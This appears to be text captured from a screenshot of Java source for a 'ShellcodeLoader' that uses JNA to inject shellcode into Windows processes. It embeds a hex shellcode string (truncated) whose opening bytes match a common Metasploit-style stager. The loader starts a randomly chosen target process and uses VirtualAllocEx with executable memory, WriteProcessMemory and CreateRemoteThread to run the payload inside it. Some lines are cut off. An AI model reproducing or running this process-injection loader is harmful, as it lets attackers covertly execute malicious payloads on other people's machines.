 public static void main(String[] args) throws IOException {
31 ShellcodeLoader jnaLoader = new ShellcodeLoader();
32 String shellcode = null;
33 boolean is64 = false;
52 shellcode = "fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38
53 System.out.println("\nShellcode: \n" + shellcode);
54 jnaLoader.loadShellCode(shellcode, is64);
}
public void loadShellCode(String shellcodeHex, boolean is64) {
60 String[] targetProcessArray = null;
62 if (System.getProperty("sun.arch.data.model").equals("64") && is64) {
63 targetProcessArray = ProcessArrayx64;
} else {
65 targetProcessArray = ProcessArrayx32;
}
67 int j = targetProcessArray.length;
68 byte b = 0;
69 Random random = new Random();
70 int k = b + random.nextInt(j);
71 String targetProcess = targetProcessArray[k];
72 loadShellCode(shellcodeHex, targetProcess);
}
public void loadShellCode(String shellcodeHex, String targetProcess) {
77 System.out.println("targetProcess: " + targetProcess);
78 byte[] shellcode = hexStrToByteArray(shellcodeHex);
79 int shellcodeSize = shellcode.length;
80 IntByReference intByReference = new IntByReference(0);
81 Memory memory = new Memory(shellcodeSize);
83 for (int j = 0; j < shellcodeSize; j++)
84 memory.setByte(j, shellcode[j]);
87 WinBase.PROCESS_INFORMATION pROCESS_INFORMATION = new WinBase.PROCESS_INFORMATION();
88 WinBase.STARTUPINFO sTARTUPINFO = new WinBase.STARTUPINFO();
89 sTARTUPINFO.cb = new WinDef.DWORD(pROCESS_INFORMATION.size());
90 if (kernel32.CreateProcess(targetProcess, (String)null, (WinBase.SECURITY_ATTRIBUTES)null, (WinBase.SECURITY_ATTRIBUTES)null, false, new WinDef.DW
91 Pointer pointer = iKernel32.VirtualAllocEx(pROCESS_INFORMATION.hProcess, Pointer.createConstant(0), shellcodeSize, 4096, 64);
92 iKernel32.WriteProcessMemory(pROCESS_INFORMATION.hProcess, pointer, (Pointer)memory, shellcodeSize, intByReference);
93 WinNT.HANDLE hANDLE = iKernel32.CreateRemoteThread(pROCESS_INFORMATION.hProcess, null, 0, pointer, 0, 0, null);
94 kernel32.WaitForSingleObject(hANDLE, -1);
}
}